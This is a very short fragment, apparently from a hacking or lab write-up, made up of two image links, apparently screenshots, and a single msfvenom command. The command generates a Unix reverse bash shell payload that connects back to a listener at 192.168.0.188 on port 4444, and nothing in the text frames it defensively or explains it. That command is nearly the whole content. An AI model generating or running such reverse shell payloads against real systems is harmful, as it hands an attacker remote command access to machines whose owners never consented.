 msfvenom -p cmd/unix/reverse_bash lhost=192.168.0.188 lport=4444 R,